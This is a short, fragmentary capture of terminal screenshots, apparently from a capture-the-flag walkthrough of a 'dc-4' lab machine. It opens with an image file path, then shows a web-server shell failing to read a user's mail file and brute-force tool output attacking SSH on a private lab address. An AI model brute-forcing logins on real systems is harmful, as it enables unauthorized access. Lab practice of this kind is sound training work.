 total 12K
4.0K drwxrwsr-x  2 root mail 4.0K Apr  6  2019 .
4.0K -rw-rw----  1 jim  mail  715 Apr  6  2019 jim
4.0K drwxr-xr-x 12 root root 4.0K Apr  5  2019 ..
www-data@dc-4:/var/mail$ cat jim
cat: jim: Permission denied
www-data@dc-4:/var/mail$ _
[DATA] attacking ssh://192.168.1.160:22/
[STATUS] 179.00 tries/min, 179 tries in 00:01h, 583 to do in 00:04h, 16 active
OFFENSIVE®
security